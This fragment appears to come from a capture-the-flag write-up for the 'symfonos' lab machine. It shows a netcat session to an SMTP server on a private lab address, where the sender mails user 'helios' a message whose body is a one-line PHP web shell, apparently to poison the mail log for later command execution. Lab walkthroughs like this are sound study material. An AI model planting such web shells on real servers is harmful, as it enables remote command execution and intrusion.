 ❯ nc 192.168.1.89 25
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
EHLO gonza
250-symfonos.localdomain
250-PIPELINING
250-SIZE 10240000
250-VRFY
250-ETRN
250-STARTTLS
250-ENHANCEDSTATUSCODES
250-8BITMIME
250-DSN
250 SMTPUTF8
MAIL FROM: gonza@gmail.com
250 2.1.0 Ok
RCPT TO: helios
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['cmd']) ?>
.
250 2.0.0 Ok: queued as B72E940863